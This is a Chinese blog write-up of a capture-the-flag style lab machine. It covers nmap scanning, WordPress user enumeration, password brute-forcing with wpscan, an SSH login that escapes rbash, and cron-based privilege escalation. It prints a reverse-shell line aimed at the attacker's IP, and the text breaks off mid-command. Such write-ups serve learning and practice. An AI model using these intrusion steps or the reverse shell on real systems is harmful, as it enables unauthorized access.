nmap扫描----wpscan爆破网站用户名和密码----joe用户ssh登录并绕过rbash----文件权限777定时任务提权(多个用户定时任务执行同一个文件)

环境信息:靶机:192.168.101.82

攻击机:192.168.101.34



具体步骤: 1、nmap扫描sudo nmap -sV -sC -p- 192.168.101.82扫描到tcp端口21、22、80、33060

浏览器访问靶机80端口http://192.168.101.82,会自动跳转到http://funbox.fritz.box/,但由于没有在hosts文件中配置ip和域名的映射关系,因此无法正常访问网站。

修改攻击机的/etc/hosts文件

sudo vim /etc/hosts加上

192.168.101.82 funbox.fritz.box

再在浏览器中访问http://funbox.fritz.box/,即可正常访问,并且可以看出站点是基于wordpress的(如果从外观不能确定的话,拉到最下面可以看到Proudly powered by WordPress。或者也可以用dirb或gobuster等扫描网站目录)

首先用wpscan枚举网站用户名

wpscan --url http://funbox.fritz.box/ -e发现两个用户名:admin和joe

再用wpscan爆破网站用户的密码,其中user.txt中包含admin和joe两个用户名(各一行),密码字典用的是kali自带的rockyou.txt

wpscan --url http://funbox.fritz.box/ -U user.txt -P rockyou.txt两个用户的密码都爆破出来了

| Username: joe, Password: 12345

| Username: admin, Password: iubire

浏览器访问wordpress的登录页面:http://funbox.fritz.box/wp-login.php

本来打算能用admin登录就用,哪知道admin登录还开启了邮件验证

只能退而求其次改用joe登录,登录后来到http://funbox.fritz.box/wp-admin/

很可惜,没发现可以getshell的漏洞

尝试用步骤3中爆破出的用户名和密码进行ssh登录,admin无法登录,joe可以登录成功

ssh joe@192.168.101.82密码12345

想执行find命令的时候发现这是个rbash

退出ssh登录,重新ssh登录,并在登陆时加上-t参数绕过rbash

ssh joe@192.168.101.82 -t "bash --noprofile"这样登录后就可以绕过rbash限制

进入/home文件夹,发现除了joe的家目录,还有funny的家目录。

进入funny家目录,发现文件.reminder.sh,查看内容发现提示管理员会持续测试脚本.backup.sh,也就是说这可能是个定时任务,而这个.backup.sh又这么巧文件权限是777,也就是joe也有修改它的权限

在攻击机上nc监听8888端口,并将反弹shell语句写入.backup.sh

echo "bash -i &>/dev/tcp/192.168.101.34/8888

关注

打赏

最近更新

- 深拷贝和浅拷贝的区别(重点)

- 【Vue】走进Vue框架世界

- 【云服务器】项目部署—搭建网站—vue电商后台管理系统

- 【React介绍】 一文带你深入React

- 【React】React组件实例的三大属性之state,props,refs(你学废了吗)

- 【脚手架VueCLI】从零开始,创建一个VUE项目

- 【React】深入理解React组件生命周期----图文详解(含代码)

- 【React】DOM的Diffing算法是什么?以及DOM中key的作用----经典面试题

- 【React】1_使用React脚手架创建项目步骤--------详解(含项目结构说明)

- 【React】2_如何使用react脚手架写一个简单的页面?